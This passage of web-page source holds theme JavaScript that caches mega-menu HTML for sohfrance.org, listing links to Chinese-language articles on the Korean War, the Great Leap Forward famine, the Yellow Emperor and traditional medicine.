title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a 